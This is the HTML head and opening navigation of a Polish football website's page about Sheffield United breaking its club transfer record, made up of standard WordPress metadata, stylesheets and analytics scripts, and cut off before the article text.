

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/
body_size: 13467
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Sheffield United również nie próżnuje. Klub pobił swój rekord transferowy! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Rywalizacja w Premier League wymaga nakładów. Przede wszystkim nakładu finansowego. Z reguły drużyny, które awansowały do najwyższej klasy rozgrywkowej,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sheffield United również nie próżnuje. Klub pobił swój rekord transferowy! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Rywalizacja w Premier League wymaga nakładów. Przede wszystkim nakładu finansowego. Z reguły drużyny, które awansowały do najwyższej klasy rozgrywkowej," />
<meta property="og:url" content="https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="AFC Bournemouth" />
<meta property="article:tag" content="Lys Mousset" />
<meta property="article:tag" content="Sheffield United" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2019-07-21T13:32:40+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/07/Ly.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/07/Ly.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="751" />
<meta property="og:image:alt" content="Sheffield United również nie próżnuje. Klub pobił swój rekord transferowy!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-07-21T13:32:39+02:00" />
<meta property="article:modified_time" content="2019-07-21T13:32:40+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sheffield United również nie próżnuje. Klub pobił swój rekord transferowy! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Rywalizacja w Premier League wymaga nakładów. Przede wszystkim nakładu finansowego. Z reguły drużyny, które awansowały do najwyższej klasy rozgrywkowej," />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/07/Ly.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/07/Ly.jpg","url":"https://zzapolowy.com/wp-content/uploads/2019/07/Ly.jpg","width":"1200","height":"751","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/#webpage","url":"https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/","name":"Sheffield United r\u00f3wnie\u017c nie pr\u00f3\u017cnuje. Klub pobi\u0142 sw\u00f3j rekord transferowy! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-07-21T13:32:39+02:00","dateModified":"2019-07-21T13:32:40+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/07/Ly.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Sheffield United r\u00f3wnie\u017c nie pr\u00f3\u017cnuje. Klub pobi\u0142 sw\u00f3j rekord transferowy! - Zzapo\u0142owy | O futbolu w","datePublished":"2019-07-21T13:32:39+02:00","dateModified":"2019-07-21T13:32:40+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Rywalizacja w Premier League wymaga nak\u0142ad\u00f3w. Przede wszystkim nak\u0142adu finansowego. Z regu\u0142y dru\u017cyny, kt\u00f3re awansowa\u0142y do najwy\u017cszej klasy rozgrywkowej,","name":"Sheffield United r\u00f3wnie\u017c nie pr\u00f3\u017cnuje. Klub pobi\u0142 sw\u00f3j rekord transferowy! - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/07/Ly.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Sheffield United również nie próżnuje. Klub pobił swój rekord transferowy! Kanał z komentarzami" href="https://zzapolowy.com/sheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"57b98a3fd0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/74416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=74416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fsheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fsheffield-united-rowniez-nie-proznuje-klub-pobil-swoj-rekord-transferowy%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-74416 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


